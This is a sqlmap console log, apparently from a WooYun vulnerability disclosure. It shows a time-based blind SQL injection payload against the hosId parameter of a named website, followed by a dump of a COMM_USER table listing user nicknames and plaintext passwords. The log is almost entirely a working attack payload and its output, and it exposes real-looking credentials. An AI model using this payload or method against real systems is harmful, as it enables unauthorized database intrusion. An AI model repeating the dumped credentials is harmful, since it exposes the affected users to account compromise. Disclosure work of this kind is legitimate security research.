 标记 F:\wooyun\sqlmap\sqlmap.exe
Title: Microsoft SQL Server/Sybase time-based blind
Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100' WAITFOR DELAY '
0:0:5'--
---
[23:16:30] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:16:30] [INFO] fetching entries of column(s) 'NICKNAME, PASSWORD' for table '
COMM_USER' in database 'jsbchouse'
[23:16:30] [INFO] analyzing table dump for possible password hashes
Database: jsbchouse
Table: dbo.COMM_USER
[20 entries]
+------------+----------+
| PASSWORD | NICKNAME |
+------------+----------+
[23:16:30] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
| ??? |
| gongyuejun | ??? |
| yangweilin | ??? |
| cluo | ?? |
| luoluo | ??3 |
| tame | ?? |
| 123456 | @accp |
| 111 | roy |
| 111 | roy |
| 111 | roy |
| 111 | roy |
| 111 | roy |
| 111 | roy5 |
| 111 | roy2 |
| 111 | roy3 |
| 111 | roy5 |
| 111 | roy6 |
| 111 | roy7 |
| 112 | roy8 |
| asdasd | asd |
+------------+----------+
[23:16:30] [INFO] table 'jsbchouse.dbo.COMM_USER' dumped to CSV file 'F:\wooyun\
sqlmap\Bin\output\www.jsbchouse.com\dump\jsbchouse\COMM_USER.csv'
www.wooyun.org